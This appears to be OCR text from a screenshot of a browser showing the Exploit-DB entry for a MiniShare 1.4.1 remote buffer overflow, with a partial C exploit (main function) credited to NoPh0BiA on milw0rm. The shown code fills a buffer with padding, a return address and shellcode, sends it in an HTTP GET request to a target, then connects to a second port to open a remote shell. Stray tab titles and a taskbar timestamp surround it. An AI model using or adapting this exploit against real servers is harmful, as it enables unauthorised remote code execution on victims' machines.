 The Journey to Try Harder: TJnul
Exploiting "Vulnerable Server" f
Resources to Help You Crush th
TryHackMe | Hacktivities
MiniShare 1.4.1 - Remote Buffe
https://www.exploit-db.com/exploits/636
ABP
19
0
}
return sockfd;
}
int main(int argc, char *argv[])
{
if(argc < 2)
{
printf("Usage: TARGET.\n");
exit(0);
}
char *buffer = malloc(2220),*B=malloc(30),*target=argv[1];
int x,y;
printf("\n***MiniShare remote buffer overflow UNIX exploit by NoPh0BiA.***\n\n");
memset(buffer,'\0',2220);
memset(B,0x42,30);
memset(buffer,0x41,1787);
strcat(buffer,RET);
strcat(buffer,B);
strcat(buffer,shellcode);
if((x = conn(target,PORT)))
printf("[x] Connected to: %s on port %d.\n",target,PORT);
sleep(3);
printf("[x] Sending bad code..");
write(x,"GET ",4);
write(x,buffer,2220);
write(x," HTTP/1.1\r\n\r\n",13);
sleep(3);
printf("done.\n");
printf("[x] Trying to connect to: %s on port %d..\n",target,PORT1);
if((y=conn(target,PORT1)))
{
printf("[x] 0wn3d!\n\n");
shell(y);
}
}
// milw0rm.com [2004-11-16]
Tags:
Advisory/Source: Link
ENG
11:22 PM
2/23/2023
2